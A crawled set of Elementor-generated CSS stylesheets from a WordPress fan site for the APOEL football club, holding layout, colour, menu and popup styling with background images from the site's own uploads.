.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:16px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-871a334 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:40%;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-a835db5{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:50%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:50%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:50%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:50%;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:50%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-a835db5{margin-top:0px;margin-bottom:0px;padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:60%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:60%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:100%;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:100%;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{line-height:20px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{line-height:20px;}}@media(min-width:768px){.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:17.035%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:20.67%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:38.615%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:23.659%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16250 .elementor-element.elementor-element-f88064c{width:100%;}.elementor-16250 .elementor-element.elementor-element-b1d14d4{width:33%;}.elementor-16250 .elementor-element.elementor-element-0e0cd23{width:33%;}.elementor-16250 .elementor-element.elementor-element-bbc7669{width:33%;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:40%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:60%;}.elementor-16250 .elementor-element.elementor-element-6280391{width:100%;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:40%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:60%;}.elementor-16250 .elementor-element.elementor-element-e9e588a{width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489
body_size: 58
content:
.elementor-16357 .elementor-element.elementor-element-cabe2d6 > .elementor-container{max-width:1301px;}.elementor-16357 .elementor-element.elementor-element-cabe2d6{padding:20px 0px 20px 0px;}.elementor-16357 .elementor-element.elementor-element-8f08a7f{text-align:center;}.elementor-16357 .elementor-element.elementor-element-8f08a7f .elementor-heading-title{color:#DD9933;font-size:40px;text-decoration:underline;}.elementor-16357 .elementor-element.elementor-element-9d45663{text-align:center;}.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:50%;max-width:100%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon i{color:#DD9933;font-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon svg{fill:#DD9933;--e-icon-list-icon-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon{width:20px;}.elementor-16357 .elementor-element.elementor-element-1551755{text-align:justify;color:rgba(0, 0, 0, 0.82);font-size:18px;}.elementor-16357 .elementor-element.elementor-global-16308{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--e-share-buttons-primary-color:#DD9933;--e-share-buttons-secondary-color:rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__icon{--e-share-buttons-icon-size:20px;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn:hover{--e-share-buttons-primary-color:rgba(0, 0, 0, 0.82);--e-share-buttons-secondary-color:#DD9933;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__title{font-size:18px;}@media(max-width:1024px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:80%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:100%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433
body_size: 588
content:
.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container{min-height:77vh;}.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:60px 75px 40px 75px;}.elementor-bc-flex-widget .elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", tim;font-size:18px;text-transform:uppercase;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0);border-radius:0px 0px 5px 5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}#elementor-popup-modal-16220 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-close-button{display:flex;top:3.3%;font-size:18px;}#elementor-popup-modal-16220 .dialog-widget-content{animation-duration:0.5s;background-color:rgba(0, 0, 0, 0.69);background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-position:center center;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-16220 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-16220 .dialog-close-button{left:6.6%;}#elementor-popup-modal-16220 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-16220 .dialog-close-button svg{fill:#ffffff;}@media(max-width:1024px){.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:30px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-widget-content{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-size:cover;}}